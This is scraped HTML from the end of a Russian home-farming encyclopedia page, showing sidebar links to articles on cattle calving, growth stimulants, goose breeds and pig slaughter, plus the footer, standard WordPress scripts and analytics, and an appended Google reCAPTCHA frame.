            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2025 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"e2c5e843e1","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"e2c5e843e1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.352 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-18 13:49:41 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fhtkcl53U_5TfY1ZGnzSZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766054985177');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>